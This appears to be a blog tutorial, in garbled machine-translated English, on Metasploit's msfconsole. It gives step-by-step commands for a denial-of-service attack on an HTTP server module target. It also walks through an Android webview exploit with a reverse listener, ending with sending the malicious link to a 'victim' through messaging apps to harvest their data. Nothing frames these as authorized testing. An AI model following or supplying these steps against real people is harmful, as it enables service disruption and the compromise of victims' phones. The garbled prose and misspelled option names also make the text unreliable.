Metasploit framework tutorial
msfconsole commands
metasploit framework
Today we will talk about using msfconsole to take its benefits and identify it till its end.
As we have seen its basic information about metasploit in the previous post, today we will see that in this post I will show you some examples of what you can do with this tool, so that you do not have any problem, then first of all I will show you how to do it. Open the black screen terminal and type msfconsole and press enter, as soon as you press enter, msfconsole will open along with a banner that opens if you want the metasploit banner not to open in your terminal, you can use the command msfconsole -q Open with this way you can use msfconsole without banner
Help If you do not know much about the use of msfconsole, then for that you can find its options with msfconsole -help. You can see as I am showing you in the image below, now I will tell you how to do dos attack on a victim by msfconsole
denial of service attack |
syn flooding|
ddos attack meaning|
As we all know that dos means denial of service, preventing any system from being reduced, in dos attack, the attacker sends requests for many packets on any target, it continues to run continuously, so that it is above that system. The service gets so many requests that it stops working because it is unable to process so many requests, in which the attacker sends packets by spoofing the IP address of another user, for this syn flood is also used. You people must have seen that when the railway server is very slow or does not work at the time of instant, it is also a kind of dos because it is not able to provide the service that it wants to give, the dos attack is now out of date, that's why now ddos There is a different denial of service attack, it is performed on a host or server etc. similar to dos attack, but in this attacker performs attack on any target in many places i.e. machine attack very quickly and system denial turn Penetration testing inside any system or To perform dos attack, we need auxiliary modules of metasploit framework, we can do any attack only by using these modules, so let me tell you how to do step by step
1) First of all, you open msfconsole, then type show auxiliary and press enter, the list of all the auxiliary ones will appear, now we have to perform the dos attack, so I am from those list for http server which auxiliary is available. I will copy it as I have added dos/http/flexense_http_server_dos to the list
2) Now type use and then paste it as shown below
3) Now to see the options, type show options and then enter
4) In this, set the IP address of the remote host on which the dos is to be tracked, type set RHOST and then the IP address and press enter.
5) Once all the details like port number, packet size and packet count are set, type run and press enter dos attack will start
hacker phone
android hack
Nowadays you must have seen that people make a link and give it to any target on messenger or whatsapp or social media and as soon as someone clicks on that link, he extracts the information of his system, let's see how to link to any mobile. how to hack
1) Type service postgreesql start and press enter, this will start our postgreesql service, inside it all our database stores are stored, which we can take as per the need.
2) Now open msfconsole and search for exploit android, whatever exploits there will be for android will be visible as seen in this image

3) Copy exploit/android/browser/webview-addjavascriptinterface exploits from it, then after typing use in terminal, paste it and press enter
4) To check its other options, type show options and press enter, it will show what is needed.
5) Now type your system's IP address by typing SET SRVHOST inside it, after that press the enter key
6) If you want to set URIPATH, then set it too
7) Now set lhost, after that your IP address will be lhost ie local host, then set lport, in this way all your options will be set, then type show options to see if any other details have been missed
8) Type show advanced and press enter, in this way advanced details will open for these exploits, you can see in the image below some details which are not complete now they have to be completed, first of all type set VERBOSE true and press enter
9) After this, enter the IP address of your system by typing set ReverseListnerBindAddress
10) Enter the port number of your system by typing set ReverseListnerBindPort which you have given earlier
11) After this, type run and press enter, you will see the URL and a server will be activated inside your system.
Now copy the URL and send it to the victim, as soon as the target opens your URL, all its details will start getting You will continue to get such important information on this website.
ddos attack metasploit
ddos with metasploit
how to use msfconsole
I hope you liked this post very much








0 Comments